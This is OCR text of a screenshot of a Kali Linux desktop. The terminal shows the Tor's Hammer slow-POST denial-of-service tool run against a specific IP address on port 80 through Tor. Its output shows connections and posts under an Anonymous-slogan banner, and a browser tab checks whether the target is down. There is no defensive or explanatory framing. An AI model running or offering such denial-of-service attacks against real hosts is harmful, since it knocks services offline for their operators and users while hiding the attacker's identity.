 Applications Places Fri Jul 17, 11:59 PM root
root@kali: ~/Desktop/Torshammer 1.0
File Edit View Search Terminal Help
top Torshammer 1.0 Search
root@kali:~/Desktop/Torshammer 1.0# ./torshammer.py -t 189.89.227.195 -r 1000 -p
80 -T
/*
* Tor's Hammer
* Slow POST DoS Testing
* Version 1.0 Beta
* Anon-ymized via Tor
* We are Anonymous.
* We are Legion.
* We do not forgive.
* We do not forget.
* Expect us!
*/
Connected to host...
onnected to host...
Posting: h
Connected to host...
Posting: G
Posting: U
Posting: I
Posting: q
Connecting...
www.isup.me Search ABP
Financial Global News Tech News Local News Hacking News/Forums Lulz and fun Useful Stuff Tumblr Google Twitter »
Is //189.89.227.195/ down for everyone or just me?
Waiting for www.isup.me...
[23:59:25] New identity established.
Computer Terminal
Files Denial of service
Torshammer 1.0
Vidalia Control Panel Torshammer 1.0 [root@kali: ~/Desktop... .o0O | TOR Switcher |... root@kali: ~/Desktop/...